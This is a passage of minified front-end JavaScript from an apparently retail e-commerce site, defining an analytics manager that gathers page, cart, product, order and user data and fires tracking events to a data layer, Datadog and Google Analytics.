ustomer_type:"New",order_id:"",order_checkout_optin:"no",order_discount:"0.00",order_flags:[],order_merchandize_tax:"0.00",order_payment_method:"",order_shipping_method:"",order_shipping_revenue:"0.00",order_shipping_subtotal:"0.00",order_shipping_tax:"0.00",order_subtotal:"0.00",order_tax:"0.00",order_total:"0.00",order_type:"regular",promo_code:"",grid_refinement_attributes:[],grid_has_guidedselling:!1,grid_has_loadmore:!1,grid_paging_offset:0,grid_single_ingrid:0,grid_double_ingrid:0,grid_sort_order:"",grid_stack_count:0,grid_top_content:"",grid_total_count:0,grid_video_count:0,grid_visible_count:0,plain_text_email:"",type:"",opt_in:!1,opted_in_web_marketing:!1,opted_in_sms:!1,internal_campaign_asset_name:"",internal_campaign_module:"",internal_campaign_link:"",internal_campaign_cta_text:"",internal_campaign_placement:"",internal_campaign_snipe:"",internal_campaign_headline:"",features:"",content_modules:[],content_asset_name:[],product_feature_icons:""};class x{currentState;nextPageData;actionQueue;trackableContent=new Map;initiatingEventFired;pageHistory=[];constructor(){this.currentState=R,this.nextPageData=null,this.actionQueue=[],this.initiatingEventFired=!1,this.trackableContent=new Map,this.pageHistory=[]}reset(){this.currentState=R,this.nextPageData=null,this.actionQueue=[],this.initiatingEventFired=!1,this.pageHistory=[]}exitPage(){this.initiatingEventFired=!1,this.drainActionQueue()}fireCartQtyChange(e,t){this.fireAction(p.AnalyticsAction.cartQtyChange,{products:[e],qty_from:t})}fireCartAdd(e){this.fireAction(p.AnalyticsAction.cartAdd,{products:[e]})}fireCartRemove(e,t=!1){this.fireAction(p.AnalyticsAction.cartRemove,{products:[e],cart_is_mini_cart:t})}fireVariantOrColorSelectionChanged(e){this.fireAction(p.AnalyticsAction.genericLink,{products:[e]})}fireOrderHistoryFilterClick(e){this.fireAction(p.AnalyticsAction.genericLink,{order_history:{selected:e}})}fireOrderHistoryDateFilterApply(e){this.fireAction(p.AnalyticsAction.genericLink,{order_history:{date_selected:e}})}fireToggleSmsOrderTracking(e){this.fireAction(p.AnalyticsAction.genericLink,{opted_in_sms:e})}fireMarketingSmsModalOpen(){this.fireAction(p.AnalyticsAction.genericLink,{sms:{event:"sms_modal_opened"}})}fireToggleMarketingSmsTracking(){this.fireAction(p.AnalyticsAction.genericLink,{sms:{event:"sms_interaction"}})}fireMarketingSmsVisibility(){this.fireAction(p.AnalyticsAction.genericLink,{sms:{event:"sms_visible"}})}fireMarketingSmsSubscriptionConfirmation(){this.fireAction(p.AnalyticsAction.genericLink,{sms:{event:"sms_modal_closed"}})}fireMarketingSmsCheckoutSubscriptionConfirmation(){this.fireAction(p.AnalyticsAction.genericLink,{sms:{event:"sms_checkout_optin"}})}fireMarketingSmsSubscriptionAbandonement(){this.fireAction(p.AnalyticsAction.genericLink,{sms:{event:"sms_abandon"}})}trackPdpProductRecsSource(e){this.fireAction(p.AnalyticsAction.genericLink,{pdp_product_recs_src:e})}trackPlpProductRecClick(e){e.product_name&&this.fireAction(p.AnalyticsAction.genericLink,e)}fireCheckoutDeliveryChange(e){this.fireAction(p.AnalyticsAction.checkoutDeliveryChange,{products:e})}registerTrackableContent(e){this.trackableContent.has(e.moduleId)||this.trackableContent.set(e.moduleId,e)}updateTrackableContentData(){let e=[],t=[];this.trackableContent.forEach(r=>{e.push(r.type),t.push(r.names.join(","))}),this.updatePageData({content_modules:e,content_asset_name:t})}clearTrackableContent(){this.trackableContent.clear()}firePageView(){this.updateTrackableContentData(),this.addPageToHistory(window.location.pathname),this._fireActionNow(p.AnalyticsAction.pageView,{}),setTimeout(()=>{this.initiatingEventFired=!0,this.drainActionQueue(),this.clearTrackableContent()},2e3)}drainActionQueue(){let e=this.actionQueue.shift();for(;e;)this._fireActionNow(e.action,e.data),e=this.actionQueue.shift()}fireNotifyMeEvent({product:e,formData:t=null,state:r=_.ENABLED,event:n=v.NULL}){this.fireAction(p.AnalyticsAction.genericLink,{products:[e],notify_me:{data:t,event:n,button_state:r}})}trackFeaturedProductButtonClick(){this.fireAction(p.AnalyticsAction.genericLink,{featured_products:{state:"clicked"}})}trackFeaturedProductsQATBClick(){this.fireAction(p.AnalyticsAction.genericLink,{featured_products:{state:"qatb_clicked"}})}trackFeaturedProductsPDPClick(){this.fireAction(p.AnalyticsAction.genericLink,{featured_products:{state:"pdpRedirect"}})}trackHotspotClick(e){this.fireAction(p.AnalyticsAction.genericLink,{hotspots:{state:"clicked",asset:e}})}trackContentCarouselNavEvent({module:e,direction:t,moduleName:r,moduleId:n}){this.fireAction(p.AnalyticsAction.genericLink,{content_carousel:{content_modules_navigation:[t],content_modules:[`${r}|${n}`],content_module_type:e}})}trackContentCarouselClick({module:e,clickTarget:t,imageSrc:r,moduleName:n,moduleId:i}){this.fireAction(p.AnalyticsAction.genericLink,{content_carousel:{state:"clicked",content_modules:[`${n}|${i}`],content_modules_clicked:[t],content_module_asset:r,content_module_type:e}})}fireCarouselScrollInView(e){this.fireAction(p.AnalyticsAction.genericLink,{content_carousel:{state:"viewed",content_modules:[`${e.moduleName}|${e.moduleId}`],content_module_type:e.type}})}fireReelsInView(e){this.fireAction(p.AnalyticsAction.genericLink,{state:"viewed",module_id:e.module_id,module_name:e.module_name,module_type:e.module_type,module_placement:e.module_placement,module_index:e.module_index,aa_link_name:"content impression",module_nested_count:e.moduleNestedCount})}trackReelClick(e){this.fireAction(p.AnalyticsAction.genericLink,{state:"clicked",module_id:e.module_id,module_name:e.module_name,module_type:e.module_type,module_placement:e.module_placement,module_index:e.module_index,module_nested_count:e.module_nested_count,module_nested_position:e.module_nested_position,cta_type:e.cta_type,cta_target:e.cta_target,aa_link_name:"content cta tap"})}trackReelPostLiked(e){let t=this?.currentState?.page_subcategory1;this.fireAction(p.AnalyticsAction.genericLink,{state:"liked",module_id:e.module_id,module_name:e.module_name,module_type:e.module_type,module_index:e.module_index,module_placement:e.module_placement,page_name:`reels|${this?.currentState?.page_category==="product-detail"?t:this?.currentState?.page_name}`,aa_link_name:"content like tap"})}fireStoryPlayerInView(e){this.fireAction(p.AnalyticsAction.genericLink,{storyplayer:{state:"viewed",content_module_name:e.name,content_module_type:e.type}})}trackStoryPlayerHover(e){this.fireAction(p.AnalyticsAction.genericLink,{storyplayer:{state:"hover",content_module_name:e.module_name}})}trackStoryPlayerWrapperClick(e){this.fireAction(p.AnalyticsAction.contentCtaTap,{state:"clicked",module_name:e.module_name,module_id:e.module_id,module_type:e.module_type,module_index:e.module_position,module_placement:e.module_placement,cta_type:e.cta_type,cta_target:e.cta_target,module_nested_count:e.module_nested_count,aa_link_name:"content cta tap"})}trackStoryPlayerPostWatched(e){this.fireAction(p.AnalyticsAction.genericLink,{state:"viewed",module_name:e.name,module_id:e.module_id,asset_name:e.asset_name,module_type:e.type,module_nested_count:e.module_nested_count,module_nested_position:e.module_nested_position,module_placement:e.module_placement,aa_link_name:"content impression"})}trackStoryPlayerWatchAgain(e){this.fireAction(p.AnalyticsAction.genericLink,{storyplayer:{state:"watch_again",content_module_name:e.name}})}trackStoryPlayerPostLiked(e){this.fireAction(p.AnalyticsAction.genericLink,{state:"liked",module_id:e.module_id,module_name:e.module_name,module_type:e.module_type,asset_name:e.asset_name,module_nested_count:e.module_nested_count,module_nested_position:e.module_nested_position,module_placement:e.module_placement,module_index:e.module_position,aa_link_name:"content like tap"})}trackStoryPlayerCtaClicked(e){let t=this.determineCtaTapType(e.url),r=this.determineCtaTapTarget(e.url,t);this.fireAction(p.AnalyticsAction.contentCtaTap,{state:"cta_clicked",module_id:e.module_id,module_name:e.module_name,module_type:e.module_type,cta_type:t,cta_target:r,module_nested_count:e.module_nested_count,module_nested_position:e.module_nested_position,module_placement:e.module_placement,module_index:e.module_position,aa_link_name:"content cta tap"})}fireModalOpened(e){this.fireAction(p.AnalyticsAction.modalOpened,e)}fireAccordionInteraction(e){this.fireAction(p.AnalyticsAction.modalOpened,e)}fireEmailSubscribed(e){this.fireAction(p.AnalyticsAction.emailSubscribed,e)}fireClickedAddToCartFromSavedItems(){this.fireAction(p.AnalyticsAction.genericLink,{navigation_structure:"SavedCart|add_to_cart"})}fireChangedEmail(e){this.fireAction(p.AnalyticsAction.genericLink,e)}fireClickedHamburgerMenu(){this.fireAction(p.AnalyticsAction.genericLink,{navigation_structure:"TopNav|mobile|hamburger|n/a"})}fireClickedHelpCenterLink(e){this.fireAction(p.AnalyticsAction.genericLink,{products:[{product_name:"",product_id:"",product_style:"",product_sku:""}],navigation_structure:`HelpCenterLink|${e}`})}fireLoginAttempt(e){this.fireAction(p.AnalyticsAction.loginAttempt,e)}fireErrorMessageShown(e){this.fireAction(p.AnalyticsAction.errorMessageShown,e)}fireApolloErrorShown(e){this.fireAction(p.AnalyticsAction.errorMessageShown,{error_name:e.name,error_message:e.message})}fireLoginSuccess(e){x.storeInSession({registered_on:null}),this.fireAction(p.AnalyticsAction.loginSuccess,e)}fireRegisterSuccess(e){x.storeInSession({registered_on:new Date().toISOString()}),this.fireAction(p.AnalyticsAction.registerSuccess,e)}fireUserProfileChange(e){this.fireAction(p.AnalyticsAction.userProfileChange,e)}fireUGCScrollInView(){this.fireAction(p.AnalyticsAction.genericLink,{ugc:{state:"viewed"}})}fireUGCInteraction(){this.fireAction(p.AnalyticsAction.genericLink,{ugc:{state:"clicked"}})}fireFavoritesAdd(e){this.fireAction(p.AnalyticsAction.favoritesAdd,e)}fireFavoritesRemove(e){this.fireAction(p.AnalyticsAction.favoritesRemove,e)}fireLoyaltyAction(e){let t=S(e.loyalty.source);if(!t&&e.loyalty.source){let{loyalty:{source:t,...r}}=e;this.fireAction(p.AnalyticsAction.loyaltyAction,{...e,loyalty:r})}else if(t){let r={...e,loyalty:{...e.loyalty,source:t}};this.fireAction(p.AnalyticsAction.loyaltyAction,r)}else this.fireAction(p.AnalyticsAction.loyaltyAction,e)}fireProductSellingTool(e){this.fireAction(p.AnalyticsAction.productSellingTool,e)}firePromoCodeAttempt(e){this.fireAction(p.AnalyticsAction.promoCodeAttempt,e)}fireCheckoutStepChange(e){this.fireAction(p.AnalyticsAction.checkoutStepChange,e)}fireLastTouchedCheckoutField(e){this.fireAction(p.AnalyticsAction.lastTouchedCheckoutField,e)}fireThirdPartyPayStart(e){this.fireAction(p.AnalyticsAction.thirdPartyPayStart,e)}fireCheckoutPaypal(e){this.fireAction(p.AnalyticsAction.checkoutPaypal,e)}trackQATBButtonClick(e,t){this.fireAction(p.AnalyticsAction.genericLink,{products:[e],quick_atb:{state:"clicked",...t?{source:t}:{}}})}trackPdpReturnToTopClick(){this.fireAction(p.AnalyticsAction.genericLink,{pdp:{state:"clicked_return_to_top"}})}trackPdpShareClick(){this.fireAction(p.AnalyticsAction.genericLink,{pdp:{state:"clicked_share"}})}trackPdpShareChannelClick(){this.fireAction(p.AnalyticsAction.genericLink,{pdp:{state:"clicked_share_channel"}})}trackPdpForwardProductImageClick(){this.fireAction(p.AnalyticsAction.genericLink,{pdp:{state:"clicked_forward_product_image"}})}trackPdpBackProductImageClick(){this.fireAction(p.AnalyticsAction.genericLink,{pdp:{state:"clicked_back_product_image"}})}trackPdpThumbnailProductImageClick(e,t){this.fireAction(p.AnalyticsAction.genericLink,{pdp:{state:"clicked_thumbnail_product_image",product_sku:e,thumbnail_id:t}}),this.trackPdpZoomProductImageClick(e,t)}trackPdpZoomProductImageClick(e,t){this.fireAction(p.AnalyticsAction.genericLink,{pdp:{state:"clicked_zoom_product_image",product_sku:e,thumbnail_id:t}})}fireAbTestEvent(e,t){this.fireAction(p.AnalyticsAction.abTestEvent,{abTestEvent:{name:e,payload:t}})}trackSearchRecent(e){let t={page_finding_method:"Search",search_location:"header",search_method:"recent searches",search_results_count:1,search_type:"Redirect"};e?(this.updatePageData(t),this.firePageView()):this.applyNextPageData(t)}fireCioSearchEvent(e){this.fireAbTestEvent("cio-search-results",{aiAttributesEnabled:e?.request?.features?.use_enriched_attributes_as_fuzzy_searchable})}getDecodedProductId=e=>{let t="string"==typeof e?u.Buffer.from(e,"base64").toString().split(":"):"";return t.length>1?t[1]:t[0]};trackQATBView({product:e,color:t,size:r,selectedVariant:n}){this.fireAction(p.AnalyticsAction.genericLink,{products:[{product_color:(0,c.ensureString)(t?.color),product_gender:e.gender,product_id:this.getDecodedProductId(n?.id||e.id),product_msrp:(0,c.forceNumber)(e?.price?.list?.max).toFixed(2),product_price:(0,c.forceNumber)(e?.price?.sale?.max).toFixed(2),product_name:e.name||"",product_sub_header:e?.subHeader??"",product_style:e.style||"",product_sku:(0,c.ensureString)(n?.sku||(0,d.getInitialVariant)(e,r,t)?.sku)}],quick_atb:{state:"viewed"}})}trackQATBClose({product:e,selectedVariant:t}){this.fireAction(p.AnalyticsAction.genericLink,{products:[{product_name:e.name||"",product_sub_header:e?.subHeader??"",product_id:this.getDecodedProductId(t?.id||e.id),product_style:e.style||"",product_sku:e.sku||""}],quick_atb:{state:"closed"}})}trackQATBRedirect({product:e,selectedVariant:t}){this.fireAction(p.AnalyticsAction.genericLink,{products:[{product_name:e.name||"",product_sub_header:e?.subHeader??"",product_id:this.getDecodedProductId(t?.id||e.id),product_style:e.style||"",product_sku:e.sku||""}],quick_atb:{state:"pdpRedirect"}})}fireContentImpression(e){this.fireAction(p.AnalyticsAction.contentImpression,{...e,aa_link_name:"content impression"})}fireContentCtaTap(e){this.fireAction(p.AnalyticsAction.contentCtaTap,{...e,aa_link_name:"content cta tap"})}addPageToHistory(e){this.pageHistory.push(e)}getPageHistory(){return[...this.pageHistory]}trackNavigation(e,t,r){this.applyNextPageData({...r,navigation_structure:`${e.path?.join("|")}|/${t}${e.url}`,page_finding_method:"Navigation"})}trackSearchRecommendation({productName:e}){this.applyNextPageData({page_finding_method:"Search",search_location:"header",search_method:"product",search_results_count:1,search_term:e,search_type:"Redirect"})}trackCategoryClick(){this.applyNextPageData({page_finding_method:"Search",search_location:"header",search_method:"category"})}setPageData(e){this.updatePageData(e)}getRefinementsData(e){return e.filter(e=>!e.hideFromBreadCrumbs).map(e=>({grid_refinement_attributes:(0,c.ensureString)(e.name)}))}getUserData(e,t){let r=x.getFromSession()?.registered_on,n=void 0===t?r&&new Date().getTime()-new Date(r).getTime()<864e5:t,i="guest";return e.isEmployee?i="employee":e.isVip?i="vip":e.isRegistered&&(i=n?"logged in new":"logged in returning"),{session_id:(0,f.decodeUacapiToken)(e.session.uacapi.accessToken)?.payload?.jti??e.session.uacapi.accessToken,customer_id:e.customerNumber,logged_in_status:e.isRegistered?"Logged In":"Guest",visitor_type:i,user_loyalty:e?.profile?.loyalty,plain_text_email:e.email,type:"ua"}}getSiteData(e){let t=(0,g.isValidLocale)(e)?e:(0,g.getDefaultLocale)();return{site_country_code:(0,g.getCountryCodeByLocale)(t),site_currency:(0,m.getCurrencyByLocale)(t),site_language:(0,g.getLanguageByLocale)(t),site_type:"sfra-headless"}}getExternalCampaignData(){return{external_campaign_id:new URLSearchParams(window.location.search).get("cid")||window.utag?.data["cp.utag_main_externalCampaignID"]||""}}getCartData(e){return{cart_subtotal:e?.subTotal||0,cart_shipping:"",cart_discount:0,cart_total:e?.totals||0,cart_tax:0,cart_item_count:e?.products?.length||0}}getCartProductDataFromCart(e){return e.products.map(e=>({product_id:e.id,product_name:e.name,product_sub_header:e?.subHeader??"",product_style:e.style,product_color:`${e.style}-${e.colorCode}`,product_sku:e.sku??"",product_quantity:e.quantity,product_price:e.totalPrice.totalAfterItemDiscount,product_msrp:e.prices?.list?.max||0,product_onsale:(0,d.isOnSale)(e.prices),product_line_item_revenue:(0,d.getProductLineItemRevenue)(e),product_line_item_coupon_discount:"0.0",product_line_item_customergroup_discount:"0.0",product_line_item_sourcecode_discount:"0.0",product_bopis:e.availableForInStorePickup,product_bopis_available:e.availableForInStorePickup,product_bopis_message:(0,d.getBopisMessage)(e),product_bopis_selected:!!e.cFromStoreId,product_bopis_stock:e.availableForInStorePickup,product_oos:e.oos}))}getCartObjectFromCartProduct(e){return{product_id:e.id,product_name:e.name,product_sub_header:e?.subHeader??"",product_style:e.style,product_color:`${e.style}-${e.colorCode}`,product_sku:e.sku,product_quantity:e.quantity,product_price:e?.prices?.sale?.max||e?.prices?.list?.max||0,product_onsale:(0,d.isOnSale)(e.prices)?"yes":"no",product_line_item_revenue:(0,d.getProductLineItemRevenue)(e),product_msrp:e?.prices?.list?.max||0,product_bopis:e.availableForInStorePickup,product_bopis_available:e.availableForInStorePickup,product_bopis_message:(0,d.getBopisMessage)(e),product_bopis_selected:!!e.cFromStoreId,product_bopis_stock:e.availableForInStorePickup,product_uuid:e.id,product_silhouette:e.silhouette,product_gender:e.productGender,product_preorder:e.preorderable,product_outlet:e.outlet,product_oos:e.oos,complete_look_recommended:e.shopTheLook}}getCartProductDataFromProductDetail(e,t,r,n){let i=r.prices?.sale||r.prices?.list||0,o=r.prices?.list||0,a="availableForInStorePickup"in e&&!!e.availableForInStorePickup;return{product_id:e.id,product_name:e.name||"",product_sub_header:e.subHeader||"",product_style:e.style||"",product_color:t.color,product_sku:`${e.style}-${t.color}-${r.size}`,product_quantity:n,product_price:r.prices?.sale||r.prices?.list||0,product_msrp:r.prices?.list||0,product_onsale:o!==i,product_bopis:a,product_bopis_available:a,product_bopis_message:(0,d.getBopisMessage)(e),product_bopis_selected:"cFromStoreId"in e&&!!e.cFromStoreId,product_bopis_stock:a}}getOrderPromoCodes(e){let{couponItems:t,productItems:r,shippingItems:n,orderPriceAdjustments:i}=e,o=(e="",t="",r="coupon",n=0,i="",o="",a="",s=0)=>({order_promo_codes:e,order_promo_trigger_ids:t,order_promo_trigger_types:r,order_promo_discount:Math.abs(n).toFixed(2),order_promo_names:i,order_promo_segments:o,order_promo_classes:a,order_shipping_discount:Math.abs(s).toFixed(2)});return[...i.filter(e=>!!e.couponCode).map(e=>({adjustment:e,coupon:t.find(t=>t.code===e.couponCode)})).map(({adjustment:e,coupon:t})=>({...o(t?.code??"no couponLineItem",t?.promoName??e.itemText,"coupon",e.price,e.itemText,e.itemText,"order",0)})),...r.edges.map(e=>e.node.priceAdjustments.filter(e=>!!e.couponCode).map(e=>({...o(e.couponCode??"no couponLineItem",e.itemText,"coupon",e.price,e.itemText,e.itemText,"product",0)}))).flat(),...n.map(e=>e.priceAdjustments.filter(e=>!!e.couponCode).map(e=>({...o(e.couponCode??"no couponLineItem",e.itemText,"coupon",0,e.itemText,e.itemText,"shipping",e.price)}))).flat(),...i.filter(e=>!e.couponCode).map(e=>({...o(e.itemText,e.itemText,"customer-group",e.price,e.itemText,e.itemText,"order",0)}))]}getLoyaltyPromo(e){if(!e.totals?.estimatedLoyaltyPoints)return null;let{orderPriceAdjustments:t,productItems:r}=e,n=t.filter(({couponCode:e})=>e?.includes(h.Lyld)).map(()=>"dollar certificate online"),i=r.edges.filter(e=>{let t=e.node,r=t.priceAdjustments.find(e=>e.couponCode?.includes(h.Lyld));return!!r&&t.prices.totalBeforeAdjustments===Math.abs(r.price)}).map(()=>"apparel");return{loyalty:{loyalty:!0,action:l.LoyaltyEventType.PURCHASE,loyalty_points_earned:e.totals.estimatedLoyaltyPoints,loyalty_type_of_reward_action:[...n,...i]}}}getCartPromoCodes(e,t){let{couponItems:r,productItems:n,shippingItems:i,orderPriceAdjustments:o}=e,a=t.toLowerCase(),s=r.find(e=>e.code.toLowerCase()===a)||void 0,u=o.find(e=>e.couponCode?.toLowerCase()===a);if(u)return{promoName:s?.promoName||u.itemText,promoSegment:u.promotionId,promoClass:"order",triggerId:s?.promoName||u.itemText};let c=n.edges.flatMap(e=>e.node.priceAdjustments.filter(e=>e.couponCode?.toLowerCase()===a));if(c.length>0)return{promoName:s?.promoName||c[0].itemText,promoSegment:c[0].promotionId,promoClass:"product",triggerId:s?.promoName||c[0].itemText};let l=i.flatMap(e=>e.priceAdjustments.filter(e=>e.couponCode?.toLowerCase()===a));return l.length>0?{promoName:s?.promoName||l[0].itemText,promoSegment:l[0].promotionId,promoClass:"shipping",triggerId:s?.promoName||l[0].itemText}:{promoName:s?.promoName||"customer-group",promoSegment:"",promoClass:"order",triggerId:s?.promoName||"customer-group"}}getPriceToUse(e){return e?e.sale?.max?e.sale.max:e.list?.max?e.list.max:0:0}getProductGridData(e){return e.map((e,t)=>({product_id:e.id,product_style:e.style,product_grid_position:`0:${t}`,product_name:e.name||"",product_price:this.getPriceToUse(e.price)}))}getProductLineItemRevenueList(e){return e.flatMap(e=>(0,c.ensureNumber)(e.node.prices.totalAfterOrderDiscount).toFixed(2)??"0.00")}getProductLineItemPriceList(e){return e.flatMap(e=>(0,c.ensureNumber)(e.node.prices?.totalBeforeAdjustments).toFixed(2)??"0.00")}getProductLineItemExchangeRate(e,t){return e.flatMap(({node:{prices:e}})=>((0,c.ensureNumber)(e.totalAfterOrderDiscount)*t).toFixed(2))}static getPdpExperienceType(e){switch(e){case l.ProductExperienceType.OUTLET:case l.ProductExperienceType.OUTLET_MERCH_OVERRIDE:return"outlet";case l.ProductExperienceType.PREMIUM:case l.ProductExperienceType.PREMIUM_MERCH_OVERRIDE:return"premium";default:return"mixed"}}getPdpData(e){let{product:t,selectedVariant:r,selectedColor:n}=e,i=t.variants?(0,d.getExtendedSizes)(t.variants).filter(e=>"R"!==e):[];return{pdp_360_video:!!n?.video360,pdp_type:"regular",pdp_merch_product_stack:"",pdp_price_type:(0,d.isOnSale)(t.price)?"on-sale":"full",pdp_combined_style:t?.combinedStyle||"",pdp_extended_sizing:i.length>0,pdp_outofstock:!r?.orderable,pdp_discount_exclusions:t?.productPromotions?.some(e=>(0,c.forceNumber)(e.calloutMsg?.indexOf("exclude"),-1)>-1)||!1,pdp_experience_type:x.getPdpExperienceType(t.experienceType),pdp_gender:t?.gender||"",pdp_primary_category_id:t?.primaryCategory?.id||""}}getDetailedProductData(e){let t,{locale:r,product:n,selectedColor:i,selectedVariant:o,isRecommendedLook:a,reviewData:s,lookupVariants:u}=e;e.selectedVariant&&"prices"in e.selectedVariant&&(t=e?.selectedVariant?.prices?.sale);let l={product_id:n.id,product_name:n?.name??"",product_sub_header:n?.subHeader??"",product_style:n?.style??"",product_color:i?`${n.style}-${i?.color}`:"",product_sku:o&&"sku"in o?o.sku:u?.initialVariant.sku,product_silhouette:n?.silhouette??"",product_bopis_stock:!!n.availableForInStorePickup,product_alert_text:(0,c.ensureNonNullishArray)((0,c.ensureNonNullishArray)(n.productPromotions).map(e=>e?.calloutMsg?.replace(/<[^>]+>/g,""))),complete_look_recommended:a,product_options_color_full:(0,c.forceNumber)(n?.colors?.length),product_options_size_full:(0,c.forceNumber)(n?.sizes?.length),product_rating:s.rating,product_review_count:s.reviewCount,product_bopis_selected:!1,product_size_prepopulated:!1,product_feature_icons:(0,c.ensureString)(n?.icons?.map(e=>e?.value||"").join("|")),product_gender:n?.gender||"",product_preorder:!!n?.preorderable,product_price:(0,c.forceNumber)(t||n?.price?.sale?.max),product_msrp:(0,c.forceNumber)(n?.price?.list?.max),product_onsale:(0,c.isArrayWithItems)(n.productPromotions),product_bopis:n?.availableForInStorePickup||!1,product_bopis_available:n?.availableForInStorePickup||!1,product_bopis_message:n?.availableForInStorePickup?"available for pickup":"unavailable for pickup",product_image_count:(0,c.forceNumber)(n?.colors?.reduce((e,t)=>e+(t.assets?.images?.length||0),0)),product_badge_text:n?.badges?.upperLeft||"",product_tech_icon:n?.icons?.length?"yes":"no",product_options_color_total:(0,c.ensureArray)(n.colors).length,product_options_size_total:(0,c.ensureArray)(n.variants).length,complete_look:(0,c.forceNumber)(n?.shopTheLookColors?.length)>0,product_image_url:n.colors?.find(e=>e.color===i?.color)?.assets?.images?.[0]?.url||"",product_url:(0,d.buildProductPath)(r,n,i,o,!0)},p=(0,d.getVariant)((0,d.buildVariantLookupFromInitialLookupVariantsOrProduct)({lookupVariants:u,product:n}),i?.color,o?.size);return"number"==typeof p?.inventory?.stockLevel&&(l.product_inventory_stock_level=p.inventory.stockLevel),l}updatePageData(e){this.currentState={...this.currentState,...e},this.currentState&&x.updateDataLayer(this.currentState)}applyNextPageData(e){this.nextPageData={...this.nextPageData,...e},(0,C.updateNextData)(e),window.uaDatalayer?.applyNextPageData(e)}static updateDataLayer(e){(0,C.updateData)(e),window.uaDatalayer?.applyPageData(e),window.uaReportingData=e}static storeInSession(e){let t=A.SessionStorage?.get("uaDatalayer")??{};A.SessionStorage?.set("uaDatalayer",{...t,...e})}static getFromSession(){return A.SessionStorage?.get("uaDatalayer")}fireAction(e,t){!(0,w.getPublicConfig)().metrics?.queuing_enabled||this.initiatingEventFired?this._fireActionNow(e,t):(T.info(`Queueing action ${e}`,t),this.actionQueue.push({action:e,data:t}))}_fireActionNow(e,t){T.info(t,`Firing action ${e}`),(0,C.fireEvent)(e,t),window.uaDatalayer?.action(e,t),e===p.AnalyticsAction.pageView&&this._clearStalePageData(),this.fireDataDogAction(e,t),this.fireGoogleAnalyticsAction(e,t),window.dispatchEvent(new CustomEvent(`ua-${e}`,{detail:t}))}fireGoogleAnalyticsAction(e,t){e!==p.AnalyticsAction.pageView?e===p.AnalyticsAction.checkoutStepChange?O.handleGA4CheckoutEvents(t,this.currentState):e===p.AnalyticsAction.cartAdd?O.handleGA4AddToCart(t,this.currentState):e===p.AnalyticsAction.cartRemove&&O.handleGA4RemoveFromCart(t,this.currentState):"order-receipt"===this.currentState.page_type&&this.currentState.order_id?O.handleGA4Purchase(this.currentState):"product-detail"===this.currentState.page_type&&this.currentState.products?.length?O.handleGA4ViewItem(this.currentState):("product-listing"===this.currentState.page_type||"search"===this.currentState.page_type)&&this.currentState.products?.length&&O.handleGA4ViewItemList(this.currentState)}fireDataDogAction(e,t){let r=e,n=t;if(e===p.AnalyticsAction.pageView){switch(this.currentState.page_type){case"product-listing":r="pageViewPlp";break;case"product-detail":r="pageViewPdp";break;case"empty-cart":case"cart":r="pageViewCart";break;case"checkout":r="pageViewCheckout";break;case"order-receipt":r="pageViewCheckoutConfirmation",b.datadogRum.setGlobalContextProperty("order",{id:this.currentState.order_id,paymentMethod:this.currentState.order_payment_method,shippingMethod:this.currentState.order_shipping_method,shippingRevenue:this.currentState.order_shipping_revenue,tax:this.currentState.order_tax,discount:this.currentState.order_discount,total:this.currentState.order_total});break;case"home":r="pageViewHome";break;case"content":r="pageViewContent";break;default:r="pageViewOther"}n=this.currentState}else if(e===p.AnalyticsAction.checkoutStepChange){switch(this.currentState.checkout_step){case p.CheckoutStep.SHIPPING:r="checkoutStepShipping";break;case p.CheckoutStep.PAYMENT:r="checkoutStepPayment";break;case p.CheckoutStep.CONTACT:r="checkoutStepContact";break;case p.CheckoutStep.RECEIPT:r="checkoutStepConfirmation"}n=this.currentState}b.datadogRum.addAction(r,n)}_clearStalePageData(){this.updatePageData({refinement_type:void 0})}determineCtaTapType(e){return e.includes("/p/")?"product":e.includes("/c/")||e.includes("/products/byid/")?"categories":e.includes("/t/")?"category landing page":"url"}determineCtaTapTarget(e,t){switch(t){case"product":{let t=e.match(/\/p\/([^?]+)/);return t?t[1].replace(".html",""):"product"}case"categories":{let t=/\/products\/byid\/([^?]+)/;e.includes("/c/")&&(t=/\/c\/(.*)/);let r=e.match(t);if(!r)return"category";if(r[1].includes("prefn1"))return r[1].replace("/","");return r[1].slice(0,-1)}case"category landing page":{let t=e.match(/\/t\/([^?]+)/);return t?t[1].replace("/",""):"landing"}default:return e}}trackContentModule(e,t,r){let n={internal_campaign_asset_name:(0,c.ensureString)(r?.asset_name?.id),internal_campaign_module:(0,c.ensureString)(r?.module),internal_campaign_link:e,internal_campaign_cta_text:(0,c.ensureString)(t),internal_campaign_placement:(0,c.ensureString)(r?.placement),internal_campaign_snipe:(0,c.ensureString)(r?.snipe),internal_campaign_headline:(0,c.ensureString)(r?.header)};if(r){let t=this.determineCtaTapType(e),n=this.determineCtaTapTarget(e,t);this.fireContentCtaTap({...r,module_type:(0,c.ensureString)(r.module_type),module_index:(0,c.ensureString)(r.module_index),cta_type:t,cta_target:n})}this.applyNextPageData(n)}trackContentFeature(e,t,r=""){if(e){let n={...e,module_type:(0,c.ensureString)(e.module_type),module_index:e.module_index,cta_type:t,cta_target:e.cta_target??r};if("UGC Reels"===e.module_type){let e=this?.currentState?.page_subcategory1;this.fireContentCtaTap({...n,page_name:`reels|${this?.currentState?.page_category==="product-detail"?e:this?.currentState?.page_name}`})}else this.fireContentCtaTap({...n})}else T.warn("Tracking data is undefined, skipping fireAction for contentCtaTap")}trackSizeFitGuideClicked(){this.fireAction(p.AnalyticsAction.modalOpened,{site_modal:"size guide link click"})}trackSizeGuideModalAction(e){this.fireAction(p.AnalyticsAction.genericLink,{size_guide_modal_action:"scroll"===e?"size guide modal scroll":"size guide modal close"})}trackSizeFitGuideAccordianAction(e){this.fireAction(p.AnalyticsAction.genericLink,{size_fit_guide_accordion_action:e})}trackAthletePassEvent(e){this._fireActionNow(p.AnalyticsAction.genericLink,{athlete_pass:{...e}})}fireOrderHistorySearchTerm(e){this.fireAction(p.AnalyticsAction.genericLink,{order_history_search_term:e})}fireReturnExchangeEvent(e){this.fireAction(p.AnalyticsAction.genericLink,{return_exchange:{...e}})}}var D=e.i(162409),N=e.i(471832),M=e.i(683764),L=e.i(618566),F=e.i(188827),j=e.i(279404),q=e.i(309125);let U=new x;function B(){return{analyticsManager:U}}function z(e){return null==e||0===e.length}function G(e,t=[],r){let{user:n}=(0,s.useSession)(),{cart:i}=(0,a.useCart)(),u=(0,L.usePathname)(),{canonicalPath:c}=(0,F.default)({readonlySearchParams:r}),l=(0,M.useLocale)(),d=(0,N.useFormatMessage)()(`country-${(0,D.getShippingAddress)(i)?.countryCode.toUpperCase()??(0,g.getCountryCodeByLocale)(l).toUpperCase()}`).toString(),p=(0,o.useRef)(!1),f=(0,o.useRef)(""),h=(0,o.useCallback)(()=>{let 